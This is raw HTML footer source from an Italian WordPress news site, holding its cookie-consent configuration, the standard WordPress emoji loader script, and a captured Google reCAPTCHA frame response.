<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JCuscqEYZR5_pGKeGFb4nQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675618246');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>